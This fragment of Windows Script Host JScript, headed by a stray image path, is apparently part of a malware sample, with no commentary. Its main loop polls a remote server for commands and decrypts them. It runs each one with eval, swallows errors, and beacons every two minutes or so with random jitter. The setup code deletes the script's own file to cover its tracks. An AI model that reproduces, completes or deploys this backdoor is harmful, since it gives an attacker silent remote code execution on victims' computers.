 function main ()
{
var ncommand = "";
ncommand = send_data("request", "page_id=new", true);
if(ncommand !== "no")
{
try {eval(crypt_controller("decrypt", ncommand));}
catch(e) {}
}
var random_knock = 120000 + (Math.floor(Math.random() * 16001) - 5000);
WScript.Sleep(random_knock);
main();
}
var first = false;
var shell = new ActiveXObject("WScript.Shell");
var fso = new ActiveXObject("Scripting.FileSystemObject");
var wmi = GetObject("winmgmts:root/CIMV2");
var uniq_id = new Date().getUTCMilliseconds();
var app_path = shell.expandEnvironmentStrings("%APPDATA%");
if(fso.GetAbsolutePathName(fso.GetParentFolderName(app_path)).indexOf("AppData") > 5)
{
if(WScript.ScriptFullName.indexOf("morito")<0){fso.deleteFile(WScript.ScriptFullName);}
try
{
WScript.Sleep(120000);
main();
}
catch(e) {main();}
}